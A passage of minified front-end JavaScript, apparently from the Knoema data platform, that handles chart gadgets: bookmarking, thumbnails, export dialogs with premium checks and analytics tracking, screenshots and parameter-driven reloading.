i==="Chart"||i==="TreeMap"?(t=this.getGadget().getViewState(),t.chartType&&t.chartType!=="line"&&t.chartType!=="treemap"&&(i+=t.chartType+(t.stacking||""))):i==="Map"&&(t=this.getGadget().getViewState(),t.mapMode!=="svg"&&(i+=t.mapMode||"")),u+=i,f=$.Deferred(),u.length>=100?$.require(["/Js/vendor/spark-md5.js"],function(){f.resolve(SparkMD5.hash(u))}):f.resolve(u),f.promise()},t.prototype.addVizualizationGadget=function(t,i){i.gadgetId=t;(this._page instanceof n.Page||n.Presentation)&&(i.pageId=this._page.getId());var r=$(this._container);i.height=r.height();i.width=r.width();r.trigger("addToGadgetBin.gadget",[i]);this.storeGadgetThumbnail(t)},t.prototype.obtainGadgetBinTimeseriesData=function(t,i){var r=t.Header.concat(t.Stub,t.Filter).filter(function(n){return n.DimensionId!=="Time"}),f=t.Header.concat(t.Stub,t.Filter).filter(function(n){return n.DimensionId==="Time"}),u;t.Stub=r;t.Header=f;t.Filter=[];u={DimensionRequest:r,TimeseriesAttributes:t.TimeseriesAttributes,Frequency:t.Frequencies};$.when(n.Utils.apiGet("/api/1.0/meta/dataset/"+t.Dataset),n.Utils.apiPost("/api/1.0/data/dataset/"+t.Dataset,u)).done(function(r,u){var f=r[0],o=u[0],e;o.length!==0&&(e=[],_.forEach(o,function(i){var o,c=_.map(i.metadata,function(n){return n.dim+"="+n.key}).join("&"),r,s,u,h;for(o=f.id+_.map(i.metadata,function(n){return n.dim+n.key}).join("").replace(" ","")+(i.frequency&&i.frequency[0]||""),r="",_.forEach(i.metadata,function(n,t){r+=t===0?n.name:t===1?" - "+n.name:", "+n.name}),s=function(n){_.forEach(i.metadata,function(i){t.Stub[n].DimensionId===i.dim&&(t.Stub[n].Members=[i.key])})},u=0;u<t.Stub.length;u++)s(u);i.frequency&&(t.Frequencies=[i.frequency==="SemiAnnual"?n.FrequencyCode.SemiAnnual:i.frequency[0]]);h={title:r,dsUrl:"/"+f.id+"/"+f.title+"?"+c,startDate:n.Utils.statisticalFormattedDate(new Date(i.startDate),i.frequency),endDate:n.Utils.statisticalFormattedDate(new Date(i.endDate),i.frequency),dataset:{resourceUrl:"/"+f.id+"/"+f.title,sourceUrl:f.source?(n.Utils.isCommunity()?"/data#source=":"/atlas/sources/")+f.source.id:null,sourceId:f.source?f.source.id:null,source:f.source?f.source.name:null,title:f.name}};e.push({dataDescriptor:n.Utils.objectClone(t),gadgetClass:"Knoema.Chart",viewState:null,title:{text:r,isAuto:!1},timeseries:h,gadgetId:o,pageId:"dsviewer"})}),$.isFunction(i)&&i(e))})},t.prototype.addToGadgetBin=function(t){var r=this;t===void 0&&(t=null);var i=this.serialize(),u=this._container.id,f=this.allowToAddToGadgetBinAsTimeseries(t,i.gadgetClass,i.dataDescriptor);return this._page.gadgetCount()===0?(this.getDatasetViewerGadgetId().done(function(t){if(u=t,f){var e=n.Utils.objectClone(r.getDataDescriptor());r.obtainGadgetBinTimeseriesData(e,function(t){for(var u,i=0,r=t;i<r.length;i++)u=r[i],n.GadgetBin.addGadget(u)})}r.addVizualizationGadget(u,i)}),f):(this.addVizualizationGadget(u,i),f)},t.prototype.allowToAddToGadgetBinAsTimeseries=function(n,t,i){if(n==="flat"||t!=="Knoema.HtmlTable")return!1;if(i){var r=i.Header.concat(i.Stub,i.Filter).filter(function(n){return n.DimensionId==="Time"});if(r.length>0)return!0}return!1},t.prototype.addTimeseriesToGadgetBin=function(t,i,r,u){var o=this,e=this.getDataDescriptor(),f={dataDescriptor:e,gadgetClass:"Knoema.Chart",viewState:null,title:t,gadgetId:i||n.Utils.getGuid(),pageId:r};this.loadDatasetInfo(function(t){var s={title:t.name,resourceUrl:t.url},h,l,i,c,y,a;t.source&&(s.source=t.source.name,s.sourceId=t.source.id,s.sourceUrl=(n.Utils.isCommunity()?"/data#source=":"/atlas/sources/")+t.source.id);var r={title:f.title&&f.title.text,dataset:s},p=e.Header.concat(e.Filter,e.Stub),v=[];for(h=0,l=p;h<l.length;h++)i=l[h],i.DimensionId==="Time"?i.Members.length==1?(c=i.Members[0].split("-"),r.startDate=c[0],r.endDate=c[c.length-1]):(r.startDate=i.Members[0],r.endDate=i.Members[i.Members.length-1]):(y=_.filter(i.Members,function(t){return n.Utils.isCalculatedMember(t)?t.Key:t.toString()}),y.length&&v.push(i.DimensionId+"="+i.Members.join(",")));r.dsUrl=r.dataset.resourceUrl+"?"+v.join("&");f.timeseries=r;a=t.type==="Regular"?null:o.getViewState();a&&(f.viewState=a);$("body").trigger("addToGadgetBin.gadget",[f]);$.isFunction(u)&&u(f)})},t.prototype._ifNoThumbnail=function(n){var t=new Image;t.onerror=function(){$.isFunction(n)&&n()};t.src="/resource/thumbnail/"+this._page.getId()+"?gadgetId="+this._container.id},t.prototype.storeGadgetThumbnail=function(i){var r=this;Modernizr.localstorage&&(n.GadgetBin.getThumbnail(this._page.getId(),i)||this._ifNoThumbnail(function(){t.storeGadgetThumbnail($(r._container),r._page.getId(),i)}))},t.storeGadgetThumbnail=function(t,i,r,u,f,e){$.require(["/Js/vendor/html2canvas.js"],function(){var o,s,h,c;t.find(".gadget-menu").hide();o=t.find("svg");o.length!=0&&(s=o.find("g#world, g#worldRegions, g#russiaStates, g#indiaStates, g#ugandaDistricts, g#usaStates"),s.css("fill",s.css("fill")));h=window.pageYOffset||document.documentElement.scrollTop;c=window.pageXOffset||document.documentElement.scrollLeft;html2canvas(t.find(".visualization").get(0),{useCORS:!0}).then(function(t){var o,s,y,v;window.scroll(c,h);f=f||360;e=e||220;var l=f,a=e,p=f/e,w=t.width/t.height;w>p?a=t.height*f/t.width:l=t.width*e/t.height;o=document.createElement("canvas");o.width=f;o.height=e;s=o.getContext("2d");s.rect(0,0,o.width,o.height);s.fillStyle="#fff";s.fill();y=o.toDataURL("image/png");s.drawImage(t,0,0,t.width,t.height,(f-l)/2,(e-a)/2,l,a);v=o.toDataURL("image/png");v!==y&&n.GadgetBin.setThumbnail(i,r,v);$.isFunction(u)&&u()})})},t.prototype.triggerGadgetExportWithFormat=function(t){if(this._triggerGadgetExport){var r=n.Utils.buildUrl(location.pathname+location.search,{action:"export",gadget:this.getId()}),i=this;$.get("/products/professional/accounttype",function(){n.Utils.isFeatureAvailable("export",function(u){var f,e;if(EventTracker.track("Export Dialog",{"Resource Id":i.getPage().getId(),"Resource Title":i.getPage().getTitle(),"Gadget Id":i.getId(),"Gadget Title":i.getTitle().text},null,!0),u||gaTracker.TrackPageView(r),f=i.getDataDescriptor(),f&&knoemaTracker.trackPivot(f,"gadget-export"),e=function(n,r){n===void 0&&(n="Complete");EventTracker.track("Export",{Format:t,"Resource Id":i.getPage().getId(),"Resource Title":i.getPage().getTitle(),"Gadget Id":i.getId(),"Gadget Title":i.getTitle().text,"Account Type":_allUserType,Result:n},r,!0)},!u){$("body").trigger("LocationChangeEvent");gaTracker.TrackPremium("Premium - Initiate");gaTracker.TrackPageView(n.Utils.buildUrl("/products/professional/activate",{returnUrl:r}));knoemaTracker.track("Premium - Initiate");EventTracker.trackPremium("Premium - Initiate",{Source:"Export",Format:t,"Resource Id":i.getPage().getId(),"Resource Title":i.getPage().getTitle(),"Gadget Id":i.getId(),"Gadget Title":i.getTitle().text},function(){document.location.href="/products/professional/get?returnUrl="+encodeURIComponent(r)},!0);return}i.exportGadget(t,!0,i.getPage().getId(),null,null,i._gadget.getTimeseriesCount(),$(i._container).hasClass("dataset-viewer-gadget-container"),$(i._container).closest("#atlas").length>0,$(i._container).hasClass("fact-finder-gadget-container"),function(){e("Complete",function(){EventTracker.increment("Number Of Exports")})})})})}},t.prototype.triggerGadgetExport=function(){if(this._triggerGadgetExport){var t=this,i=$(n.Utils.buildHTML("div",{id:"gadget-export-dialog",title:$.R("~/Js/knoema/Knoema.GadgetHost.js","Export")})),u=n.Utils.buildUrl(location.pathname+location.search,{action:"export",gadget:t.getId()}),r=0;$(window).height()>480&&(r=($(window).height()-480)/2);i.knDialog({resizable:!1,modal:!0,draggable:!1,width:820,position:["center",r],open:function(){t.exportDlg($(this),u,t.getPage().getId(),null,function(){i.dialog("close")})}})}},t.prototype.exportDlg=function(t,i,r,u,f,e,o){var a=this,s=this;if($.isFunction(f))if(e=f,s._gadget.getPivotResponse()){var c=function(n,t,i){return i.indexOf(n)==t},l=s._gadget.getPivotResponse().data.map(function(n){return n.Frequency}).filter(c),v=l[l.length-1],h=s._gadget.getPivotResponse().data.map(function(n){return n.Time}).sort().filter(c),y=h[0],p=h[h.length-1];f=JSON.stringify({start:new n.Utils.UTCDate(y).toUTCString(),finish:new n.Utils.UTCDate(p).toUTCString(),frequency:v})}else f=null;$.get("/products/professional/accounttype",function(h){function v(){return __awaiter(this,void 0,void 0,function(){var a,v,p,y,w;return __generator(this,function(b){switch(b.label){case 0:return c=!0,[4,n.Utils.isFeatureAvailableAsync("export")];case 1:a=b.sent();v=a[0];p=a[1];y=a[2];w=JSON.parse($("#SnowflakeQuery").val()||"{}");$.tmpl("Tmpl-page-export",{isGadgetExport:!0,fromAtlas:l&&c,isPremiumUser:h==="premium"||n.Utils.isAuthenticated()&&v,url:encodeURIComponent(i),authenticated:n.Utils.isAuthenticated(),returnUrl:encodeURIComponent(i),variant:y,canSnowflake:w.Available}).appendTo(t);t.find(".chargeCode").focus();$(this).find("a.go-premium").on("click",function(){y==="Go Professional"&&knoemaTracker.track("Premium - Initiate");y==="Sign up Free now"&&knoemaTracker.track("Sign Up - Initiate")});return EventTracker.track("Export Dialog",{"Resource Id":s.getPage().getId(),"Resource Title":s.getPage().getTitle(),"Gadget Id":s.getId(),"Gadget Title":s.getTitle().text},null,!0),n.Utils.isCommunity()&&$("b.watermarks").remove(),v||gaTracker.TrackPageView(i),t.find("#export-dialog button").click(function(){var o,l,c,h;if(t.find(".export-indicator").css("display")=="block")return!1;if(o=$(this).attr("class"),o==="snowflake")return $("body").trigger("snowflakeClicked"),$.isFunction(e)&&e(),!1;if(l=!$("input#watermark").is(":checked"),c=s.getDataDescriptor(),c&&knoemaTracker.trackPivot(c,"gadget-export"),h=function(n,t){n===void 0&&(n="Complete");EventTracker.track("Export",{Format:o,"Resource Id":s.getPage().getId(),"Resource Title":s.getPage().getTitle(),"Gadget Id":s.getId(),"Gadget Title":s.getTitle().text,"Account Type":_allUserType,Result:n},t,!0)},n.Utils.isCommunity()&&n.Utils.exportRequiresLogin(encodeURIComponent(i),h,t))return $("div#premium").removeClass("full-page"),n.Utils.signupDlg(t,"Export");if(!v){if(p>0&&!n.Utils.isAuthenticated()){h("Regwall",function(){EventTracker.track("Sign Up - Initiate",{Source:"Export"},function(){document.location.href="/sys/login/signup/?returnUrl="+encodeURIComponent(i)},!0)});return}$("body").trigger("LocationChangeEvent");gaTracker.TrackPremium("Premium - Initiate");gaTracker.TrackPageView(n.Utils.buildUrl("/products/professional/activate",{returnUrl:i}));knoemaTracker.track("Premium - Initiate");h("Paywall",function(){EventTracker.trackPremium("Premium - Initiate",{Source:"Export",Format:o,"Resource Id":s.getPage().getId(),"Resource Title":s.getPage().getTitle(),"Gadget Id":s.getId(),"Gadget Title":s.getTitle().text},function(){document.location.href="/products/professional/get?returnUrl="+encodeURIComponent(i)},!0)});return}(!n.CommunityBilling||n.CommunityBilling.checkChargeCode(t))&&(t.find(".export-indicator").show(),s.exportGadget(o,l,r,u,f,s._gadget.getTimeseriesCount(),$(s._container).hasClass("dataset-viewer-gadget-container"),$(s._container).closest("#atlas").length>0,$(s._container).hasClass("fact-finder-gadget-container"),function(){$.isFunction(e)&&e();h("Complete",function(){EventTracker.increment("Number Of Exports")})}))}),t.find("a.go-premium").click(function(){gaTracker.TrackPremium("Premium - Initiate");knoemaTracker.track("Premium - Initiate");EventTracker.trackPremium("Premium - Initiate",{Source:"Export"})}),s.exportWarning(t),$.isFunction(o)&&o(),[2]}})})}var l=!n.Utils.isCommunity()&&$(a._container).parents("#atlas").parent("#site-main").length==1,c;v()})},t.prototype.createWarningForExportNotSupportedGadgets=function(n){var i=this.getExportOptions(n),t=$("div#dialog-warning-message");i.warningMessage?(t.empty().show(),t.append("<p>"+$.R("~/Js/knoema/Knoema.GadgetHost.js","This gadget contains elements which cannot be exported to {FileType} correctly",{FileType:n})+"<\/p>"),t.append("<ul><li>"+i.warningMessage+"<\/li><\/ul>")):t.hide()},t.prototype.exportWarning=function(n){var t=this,i=this;n.find("li").each(function(n,i){var r=$(i),f=r.attr("class"),u=t.getExportOptions(f);u&&!u.fileFormatSupported&&r.hide()});n.find("li").hover(function(){i.createWarningForExportNotSupportedGadgets($(this).attr("class"))})},t.prototype.getExportContent=function(n,t){return __awaiter(this,void 0,void 0,function(){var i,r,u,f,e;return __generator(this,function(o){switch(o.label){case 0:return(i=null,!(n==="gif"||n==="pptx"||n==="xlsx"||n==="sheets"))?[3,3]:(r=this.getExportableContent(),!(t&&this._sourceLinkAvailable))?[3,2]:[4,this.loadDatasetsInfo()];case 1:u=o.sent();u&&(f=r.viewState.footnote,f.suboption="sourceid-datasetid",f.value=this.generateAutoFootnote(u,null,null,null));o.label=2;case 2:return i=JSON.stringify([r]),[3,4];case 3:n==="pdf"||n==="png"?(e=!0,i=JSON.stringify($.extend(this.getExportableContent(),{isDatasetViewerExport:e}))):t&&(n==="pdf"||n==="png")&&(i=null);o.label=4;case 4:return[2,i]}})})},t.prototype.getWatermarkOnClient=function(){var t=new Date;return $.R("~/Js/knoema/Knoema.GadgetHost.js","Exported at")+" "+n.Utils.toShortDateString(t)+" "+t.toLocaleTimeString()},t.prototype.takeGadgetScreenshot=function(t,i,r,u,f){var s=this,h=n.Utils.url.getParam().debug=="export-png",e=$("<div>",{id:"gadget-screenshot-overlay"}).appendTo("body"),o=$("<div>",{"class":"gadget-container"}).toggleClass("with-watermark",u).appendTo(e),c=new n.GadgetHost(document.page,o.get(0),JSON.parse(t));c.load(null,function(){setTimeout(function(){var t=o.find(".global-freeze-table-wrap .columnHeader-and-origTable-wrap .freeze-body table");t.length&&(t.css({marginTop:0}),o.addClass("auto-size").find(".visualization").after(t).remove(),t.find("tbody tr").each(function(n,t){var i=$(t),r=i.css("background-color");i.css("background-color","");i.find("td").css("background-color",r)}));o.find(".gadget-title").text(r);u&&$("<div>",{"class":"gadget-watermark",text:s.getWatermarkOnClient()}).appendTo(o);n.Utils.takeScreenshot(e,{format:i,fileName:r,replaceBoxShadows:!0,modifyClone:function(n,t){t.getElementById("site-holder").remove()}},function(t){n.Utils.downloadFromUrl(t,r+"."+i);h?e.addClass("debug").dblclick(function(){return e.remove()}):e.remove();$.isFunction(f)&&f()})},500)})},t.prototype.exportGadget=function(t,i,r,u,f,e,o,s,h,c,l){var v=this,a,y;o===void 0&&(o=!1);s===void 0&&(s=!1);h===void 0&&(h=!1);a=this.getTitle().text;y=this.getId();window.location.href.indexOf("tsId")>0&&(s=!1);this.getExportContent(t,s).then(function(o){var p,w,k,b,d,g,nt;t==="png"?v.takeGadgetScreenshot(o,t,a,i,function(){$.isFunction(l)&&l()}):(p=$("#gadget-export-form"),p.find("#gadget-name").val(a),p.find("#export-format").val(t),p.find("#gadget-content").val(o),p.find("#gadget-watermark").val(i),p.find("#gadget-ff-export").val(h),p.find("#body-font-size").val($("body").css("font-size")),p.find("#gadget-as-image").val($("#insert-gadget-as-image").is(":checked")),p.find("#gadget-id").val(y),p.find("#gadget-export-page-id").val(v._page.getId()),p.find("#gadget-data-finder-export").val(s),w={gadget_id:y,format:t},t==="sheets"&&p.attr("target","_blank"),u&&(w.vizType=u),r||(w.page=window.location.pathname+window.location.search),s&&(t==="pdf"||t==="png")&&(k=$(".embed.button"),k.length&&(b=k.get(0),w.page=b.pathname,b.search&&(w.page=encodeURIComponent(w.page+b.search)))),d=$.deparam.querystring().accesskey,d&&(w.accesskey=d),$("#data-product-id").val()&&(w.productId=$("#data-product-id").val()),p.attr("action",n.Utils.buildUrl("/resource/ExportGadget/"+r,w)),g={},p.serializeArray().map(function(n){g[n.name]=n.value}),l!=null&&n.Utils.tryDownloadFile(p.attr("action"),g,function(){l()})||p.submit());gaTracker.Export(a,t,r,y);knoemaTracker.resourceId||(knoemaTracker.resourceId=r||v.getDataDescriptor().Dataset);nt={"Gadget Name":'"'+a+'"',Format:t,"Charge Code":n.CommunityBilling?n.CommunityBilling.getChargeCode():null,"Data descriptor":JSON.stringify(v.getDataDescriptor()),"Date range":f};e!=null&&(nt["# of time series"]=e);knoemaTracker.track("Export Gadget",nt);$.isFunction(c)&&c()})},t.prototype.getHtmlForPdf=function(){var t=$(this._container).parents("#atlas").length>0,i=$(this._container).parents("div#explore-dataset").length>0,r=$(this._container).parents("div#timeseries").length>0,n,u;return(t||$(this._container).hasClass("gadget-container")||i||r)?(t||r?(n=$(this._container).parents(t?"#atlas":"#timeseries").clone(),n=n.wrap("<div>").parent(),n.find("div#buttons-container").remove(),n.find("div#top-bottom").remove(),n.find("div#ranking").remove()):i?(n=$(this._container).parents("#host").clone(),$.tmpl('<div id="gadget-title">'+this.getTitle().text+"<\/div>").prependTo(n),n=n.wrap("<div>").parent()):(n=$(this._container).clone(),n.find("div.gadget-container").css("page-break-inside","avoid"),n.find("div.gadget_actions").remove(),n.find("span.time-button.play").remove(),n.find("div.embed-actions").remove()),this.getGadget()&&typeof this.getGadget().getHtmlForPdf=="function"&&(u=this.getGadget().getHtmlForPdf(),n.find("div.visualization").replaceWith(u)),n.find("div.visualization").css("overflow","hidden"),n.find(".edit_pane .gadget-subtitle").parent().css("height","30pt"),n.find("div.gadget-container").wrap("<div class="+n.attr("class")+" >"),this._gadgetClass==="Knoema.GeoPlayground")?$(this._container).contents().clone():n.html():""},t.prototype.pasteGadget=function(t,i){var u=this,r=n.GadgetBin.getVizualizations();r&&r.length==1&&t.pageId==this.getPage().getId()&&t.copy&&n.GadgetBin.removeGadget(t);this._gadgetClass=t.gadgetClass;this._state=t;this._title=this._state&&this._state.title&&!this._state.title.isAuto?this._state.title:null;this._title=typeof this._state.title=="string"?{text:this._state.title,isAuto:!1}:this._state.title;this.load(t.dataDescriptor,function(){$.isFunction(i)&&i();$(u._container).trigger("saveDraft")})},t.prototype._showDeleteWarningDialog=function(){var t=$(n.Utils.buildHTML("div",{"class":"warning-dlg",title:"Warning",style:"margin-top: 10px;"})),i=this,r=$(i.getContainer());t.html($.R("~/Js/knoema/Knoema.GadgetHost.js","Do you want to delete the gadget?"));t.knDialog({position:"center",minWidth:420,maxWidth:300,maxHeight:200,modal:!0,closeOnEscape:!0,draggable:!1,autoOpen:!0,resizable:!1,buttons:[{text:$.R("~/Js/knoema/Knoema.GadgetHost.js","Yes"),click:function(){var n=r.parent();i.destroyGadgetAppearance();i.getPage().removeGadget(r.get(0));i.getPage().addGadget(n);t.dialog("close")}},{text:$.R("~/Js/knoema/Knoema.GadgetHost.js","No"),"class":"no-button",click:function(){t.dialog("close")}}]})},t.prototype.edit=function(){this._gadgetClass.indexOf("Knoema.DataVisualizerGadget")!==-1?this.openDsViewerInPopup():(this.destroyGadgetAppearance(),this._overlay=new n.Overlay(this))},t.prototype.openDsViewerInPopup=function(){var f=this,t=$.tmpl("Tmpl-knoema-dsviewer-nimble-overlay"),e=$(window).width()-98,o=$(window).height()-117,r,u,i;t.knDialog({title:"",position:"center",width:e,height:o,modal:!0,closeOnEscape:!0,draggable:!1,autoOpen:!0,resizable:!1,close:function(){t.remove()},buttons:[{text:$.R("~/Js/knoema/Knoema.GadgetHost.js","Save"),click:function(){var n=r.getHost();f.saveChanges(n.getGadget().getDataDescriptor(),n.getGadget().getViewState(),c());t.dialog("close")}},{text:$.R("~/Js/knoema/Knoema.GadgetHost.js","Cancel"),"class":"no-button",click:function(){t.dialog("close")}}]});u={initMode:{flat:"AllFilter",regular:"AllStubTimeHeader"},viewState:this.getViewState(),gadgetClass:this._gadgetClass,loadFromGadgetDetails:!0,calledFromOverlay:!0,resizable:$(".with-media#site-holder").length===1,showActionBar:!1,adjustVizList:!0,isFullRequest:!0};i=this.getDataDescriptor();r=new n.DatasetViewer(i,u);t.find("#dsv-container").busy(r.load(t.find("#dsv-container"),i.Dataset));var s={title:this.getTitle(),datasets:i.Dataset?[i.Dataset]:i.Datasets},h=new n.GadgetTitle(t.find("#gadget-title").get(0),s),c=function(){return h.getTitle()}},t.prototype.maximize=function(){var u=this,r=$(this.getContainer()),t,i;this._gadget.getPivotResponse()===null&&(this._title||(this._title={}),this._title.text=$.localize("No data","~/Js/knoema/Knoema.Ranking.js"));t=$(n.Utils.buildHTML("div",{"class":"dlg-gadget-customization gadget-container",title:this._title?this._title.text:""}));i=r.find(".inner_container").detach();t.knDialog({width:$(window).width()-98,height:$(window).height()-142,position:[32,48],modal:!0,closeOnEscape:!0,draggable:!1,autoOpen:!0,resizable:!1,dialogClass:"maximize-overlay",buttons:[{text:$.R("~/Js/knoema/Knoema.GadgetHost.js","OK"),click:function(){t.dialog("close")}}],close:function(){i.css({border:""});r.append(i[0]).hbf("edit_pane","visualization","footer").find(".visualization").trigger("resize");u.refreshTextBlocks()}});this._title&&this._title.subtitle&&this._title.subtitle.text&&($.tmpl("<div class='gadget-subtitle'>"+this._title.subtitle.text+"<\/div>").appendTo(t),t.find(".gadget-subtitle").addClass(n.Utils.stringFormat("{0}-aligned-subtitle",this._title.subtitle.align||"left")));this._title&&this._title.align&&$(".maximize-overlay .ui-dialog-title").addClass(n.Utils.stringFormat("{0}-aligned-title",this._title.align));t.append(i[0]).css("overflow","hidden").hbf("gadget-subtitle","visualization","footer").find(".visualization").trigger("resize");this.refreshTextBlocks()},t.prototype.refreshTextBlocks=function(){$.isFunction(this.getGadget().refreshTextBlocks)&&this.getGadget().refreshTextBlocks()},t.prototype.isCrossDataset=function(){var n=this.getDataDescriptor();return n&&n.Datasets&&!n.Dataset},t.prototype.isParameterizable=function(){var n=this.getGadgetOptions();return n.isParameterizable},t.prototype.isSplitAvailable=function(){return!this._localized&&this._canSplit},t.prototype.setSplitAbility=function(n){this._canSplit=n;var t=$(this.getContainer()).find(".empty-gadget > .split-gadget");this.isSplitAvailable()?t.show():t.hide()},t.prototype.isMaximizeMenuOptionVisible=function(){return this._showMaximizeOption},t.prototype.setMaximizeMenuOptionVisible=function(n){this._showMaximizeOption=n},t.prototype.dimensionPostn=function(t,i){var s=function(n,t,i,r){if(n.DimensionId==i)if(n.Dataset){if(n.Dataset==t)return r}else return r;return null},c=function(n,t,i){for(var r in i.Header)if(s(i.Header[r],n,t,"Header"))return"Header";for(r in i.Stub)if(s(i.Stub[r],n,t,"Stub"))return"Stub";for(r in i.Filter)if(s(i.Filter[r],n,t,"Filter"))return"Filter";return null},l=function(r){var f=t[r],u;if(!f)return null;for(u=0;u<f.length;u++)if(n.Utils.getSpecialDimensionName(f[u].Type)===i)return f[u].Id},r,o,e,h,u,f;if(!this.isParameterizable())throw"Gagdet does not have timeSeries data.";if(r=this.getDataDescriptor(),this.isCrossDataset()){for(o=null,e=0;e<r.Datasets.length;e++){if((u=r.Datasets[e],f=l(u),!f)||(h=c(u,f,r),e>0&&o!=h))return null;o=h}return o}return(u=r.Dataset,f=l(u),!f)?null:c(u,f,r)},t.prototype.reloadFromParameterValues=function(t,i){var f=this,s=function(n,t,i){var r,u;if(i)for(r in i)if(t==i[r].datasetId&&i[r].mergedMembers)for(u in i[r].mergedMembers)if(i[r].mergedMembers[u].id==n)return i[r].mergedMembers[u].key},h=function(n,t){if(t)for(var i in t)if(n==t[i].datasetId)return t[i].dimensionId},c,e;this._gadget||(c=this._state,this.create(this._gadgetClass),this._state=c);var l=function(t){var i=t.length?!0:!1;return $.each(t,function(){if(n.Utils.isCalculatedMember(this)&&!new n.CalculatedMember(this).hasSingleRegularMember()){i=!1;return}}),i},a=this._gadget.afterModifyDataDescriptor||function(n){return n},o=this._gadget.modifyDataDescriptor||function(t,i,r){var u=t.Header.concat(t.Stub,t.Filter),s=!1,f,h,e,o;for(f in u)u[f].DimensionId==i&&(!n.Utils.isCalculatedMember(r)&&l(u[f].Members)?(h=!0,e=[],e.push(r),u[f].Members=e):(u[f].Members=[r],s=!0),i==="Time"&&r&&(u[f].UiMode=r.split("-").length>1?"range":"individualMembers"));return t.Sort&&t.Sort.Discriminator&&(o=t.Sort.Discriminator[i],s&&o?t.Sort.Discriminator[i]=r.Key||r:parseInt(o)>0&&(t.Sort.Discriminator[i]=r)),a(t,i,r)},u,v=function(t){var c=t.dimensionMember,l=t.dimensionMemberName,e=t.specialDimensionId,a;t.dimensionId==="Time"&&f.isParameterizable()?(r=o(r,t.dimensionId,c,l),u--,u==0&&f.load(r,i)):f.isCrossDataset()?e&&n.Utils.apiGet(n.Utils.buildUrl("/api/1.0/meta/dataset/"+r.Datasets[0]+"/mergedmembers/"+t.dimensionId,{ds:r.Datasets,memberId:e}),function(n){var t=r.Header.concat(r.Stub,r.Filter),o,l,a;for(o in t)l=t[o].DatasetId,a=t[o].DimensionId,h(l,n)==a&&(c=s(e,l,n)||-28,t[o].Members=[c]);u--;u==0&&f.load(r,i)}):f.isParameterizable()&&(c&&r.Dataset==t.datasetId?(r=o(r,t.dimensionId,c,l),u--,u==0&&f.load(r,i)):e&&(a=t.datasetId==="VirtualDataset"?n.Utils.buildUrl("/api/1.0/meta/dataset/"+r.Dataset+"/mergedmembers/"+t.dimensionId,{memberId:e}):n.Utils.buildUrl("/api/1.0/meta/dataset/"+t.datasetId+"/mergedmembers/"+t.dimensionId,{memberId:e,ds:r.Dataset}),n.Utils.apiGet(a,function(n){typeof n=="string"&&console.error("mergedMembersInfo error:",n);var t=h(r.Dataset,n),c=s(e,r.Dataset,n)||-28;r=o(r,t,c);u--;u==0&&f.load(r,i)})))},r=this.getDataDescriptor();if($.isArray(t))for(u=t.length,e=0;e<t.length;e++)v(t[e]);else this.load(r,i)},t.prototype.getParamMode=function(){return this._paramMode},t.prototype.getGadgetOptions=function(){var n=this.getGadget(),t,i;return n?(t={},typeof n.getGadgetOptions=="function"&&(t=n.getGadgetOptions()),i={isParameterizable:!1,isCrossDatasetSupported:!1,footnoteAlignment:"center",gadgetLinking:null},$.extend({},i,t)):null},t.prototype.getGadgetMenuOptions=function(t){var i=[],e=this.hasNoData(),o,s,h,r,f,u;if(t)i=[],e||(i.push({name:$.R("~/Js/knoema/Knoema.GadgetHost.js","Edit"),className:"edit"}),i.push({name:$.R("~/Js/knoema/Knoema.GadgetHost.js","Bookmark"),className:"add-to-gadgetbin"})),this.isSplitAvailable()&&i.push({name:$.R("~/Js/knoema/Knoema.GadgetHost.js","Split"),className:"split"}),this.isMaximizeMenuOptionVisible()&&!e&&i.push({name:$.R("~/Js/knoema/Knoema.GadgetHost.js","Maximize"),className:"maximize"}),this._localized||i.push({name:$.R("~/Js/knoema/Knoema.GadgetHost.js","Delete"),className:"delete"});else{if(o=!1,n.ShowExport){s=["xlsx","csv","pptx","pdf","png"];for(f in s)h=this.getGadget().getExportOptions(s[f]),h&&h.fileFormatSupported&&(o=!0)}this.getPage().userHasEditRights()&&i.push({name:$.R("~/Js/knoema/Knoema.GadgetHost.js","Edit"),className:"edit"});o&&i.push({name:$.R("~/Js/knoema/Knoema.GadgetHost.js","Export"),className:"export"});i.push({name:$.R("~/Js/knoema/Knoema.GadgetHost.js","Embed"),className:"embed"});this.isAddToGadgetBinAvailable()&&i.push({name:$.R("~/Js/knoema/Knoema.GadgetHost.js","Bookmark"),className:"add-to-gadgetbin"});this.isMaximizeMenuOptionVisible()&&i.push({name:$.R("~/Js/knoema/Knoema.GadgetHost.js","Maximize"),className:"maximize"})}if(r=this.getGadget()&&typeof this.getGadget().getGadgetMenuOptions=="function"?this.getGadget().getGadgetMenuOptions(t):[],!e&&r&&r.length>0)for(f in r)u=r[f],u.position?i.splice(u.position-1,0,u):i.push(u);return this._state.menuOptions?this._state.menuOptions:i},t.prototype.isAddToGadgetBinAvailable=function(){return this._gadgetClass==="Knoema.GeoPlayground"||this._gadgetClass==="Knoema.Text"||this._gadgetClass==="Knoema.Feed"||this._gadgetClass==="Knoema.DatasetList"?!0:this._gadgetClass==="Knoema.HtmlTable"?this.getGadget().hasData():this.getGadget().getPivotResponse()&&this.getGadget().getPivotResponse().data.length>0},t.prototype.getExportOptions=function(n){return this.getGadget()?this.getGadget().getExportOptions(n):null},t.prototype.getState=function(){return this._state},t.prototype.loadOnParamChange=function(t){var u=this,r;if($.isArray(this._state.pageParameters)||$.param.fragment()&&$.param.querystring()){var e=function(n,i){var r=n.getDataDescriptor(),u=!1;for(var f in i)i[f].dimensionId=="Time"?u=!0:r&&r.Dataset?(r.Dataset==i[f].datasetId||i[f].specialDimensionId)&&(u=!0):r&&r.Datasets&&r.Datasets.length>0&&i[f].specialDimensionId&&(u=!0);u&&n.reloadFromParameterValues(i,t)},o=function(t,r,o){if(t&&r)if(r=="Region"||u._isGeoDimension(r)||u.isCrossDataset()){var s=n.Utils.buildUrl("/api/1.0/meta/dataset/"+t+"/regions",{ds:o});n.Utils.apiGet(s,function(o){var l,h,s,c;if(o&&typeof o!="string"){for(l=!1,h=0;h<f.length;h++){var y=f[h],a=null,v=null;for(s in o){for(c in o[s].regions)if(n.Utils.strEquals(y,o[s].regions[c].name)){a=o[s].regions[c].regionId;v=o[s].regions[c].key;break}if(a&&v){i.push({datasetId:t,dimensionId:r,dimensionMember:v,specialDimensionId:a});l=!0;break}}if(l)break}u._state.pageParameters.length==i.length&&e(u,i)}})}else n.Utils.apiGet("/api/1.0/meta/dataset/"+t+"/dimension/"+r,function(o){var h,c,s,l;if(o){h=!1;for(c in 